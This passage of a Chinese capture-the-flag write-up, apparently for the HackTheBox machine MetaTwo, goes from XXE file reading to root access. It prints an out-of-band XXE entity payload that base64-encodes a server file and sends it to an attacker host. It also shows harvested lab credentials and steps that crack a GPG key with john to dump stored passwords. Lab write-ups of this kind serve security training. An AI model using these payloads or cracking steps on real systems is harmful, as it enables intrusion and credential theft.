

上传前面创建的wav文件



开启http服务,等待数据包过来。可以看到,此时数据包已经过来了,是base64加密的。。。



解密之后,得到了/etc/passwd文件信息。但是没什么有价值的信息。



接下来读取nginx的配置文件

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/nginx/sites-enabled/default">

<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://attack_ip:9090/?p=%file;'>" >



将数据包解密后,获取到了ftp账号和密码

用户:metapress.htb

密码:9NYS_ii@FyL_p5M2NvJ





尝试登陆ftp,发现存在两个目录,一个一个查看吧

在blog目录下发现如下文件,下载到本地。

0x002 提权







读取文件获取到jnelson用户账号密码

用户:jnelson@metapress.htb

密码:Cb4_JmWM8zUZWMu@Ys



参考:https: //github.com/marcwebbie/passpiePasspie 是一个命令行工具,用于从终端管理密码,界面丰富多彩且可配置。使用主密码解密登录凭据、将密码复制到剪贴板、与 git 存储库同步、检查密码状态等等



scp jnelson@10.10.11.186:.passpie/.keys .keys



将其转换为john格式,然后进行穷举。

gpg2john .keys > hash.john

john -w=/usr/share/wordlists/rockyou.txt key.john

用户:Passpie

密码:blink182



passpie list 查看用户列表

passpie export pass 导出文件中的密码

用户:root

密码:p7qfAZt4_A1xo_0x

切换root,成功拿下root权限

0x003 flag